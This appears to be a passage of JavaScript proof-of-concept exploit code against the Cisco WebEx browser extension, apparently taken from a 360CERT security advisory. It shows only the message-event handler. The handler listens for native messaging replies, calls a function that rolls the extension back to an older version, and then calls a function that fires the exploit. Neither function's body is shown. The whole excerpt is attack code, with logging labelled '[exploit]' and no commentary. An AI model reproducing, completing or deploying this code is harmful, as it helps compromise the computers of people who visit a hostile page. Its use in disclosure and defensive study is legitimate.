 79 document.addEventListener("native_message", function (e) {
80     try {
81         var detail;
82
83         // Mozilla
84         if (typeof(e.detail) == "string") {
85             detail = JSON.parse(e.detail);
86         } else {
87             detail = e.detail;
88         }
89
90         console.log("[exploit] native_message event received e=", e);
91         console.log("[exploit] native_message type=", detail.message_type);
92
93         switch (detail.message_type) {
94             case "hello_ack":           // Received after connect message.
95             case "disconnect_ack":      // Received after disconnect message, but disconnect is sent when operation completed.
96                 break;
97             case "state_changed":       // Happens on initial navigation.
98                 console.log("[exploit] extension initialized, installing modules...");
99                 RollbackGpcExt();
100                 break;
101             case "disconnect":          // Disconnect operation completed.
102                 // User didn't install the WebEx Application.
103                 if (detail.message == "Specified native messaging host not found.") {
104                     alert("WebEx application not installed? Start a test meeting first.");
105                     window.location.assign(installUrl);
106                     return;
107                 }
108
109                 if (detail.message == "Native host has exited." || detail.message == "Error when communicating with the native messaging host.") {
110                     console.log("[exploit] disconnect confirmed by webex...");
111                     return;
112                 }
113
114                 console.log("[exploit] I think the rollback completed, attempting exploitation...");
115                 TriggerExploit();
116                 break;
117             default:
118                 console.log("[exploit] unknown message_type, type=", detail.message_type);
119         }
120     } catch (ex) {
121         console.log("[exploit] unable to parse native_message event", e);
122     }
123 });
124
360CERT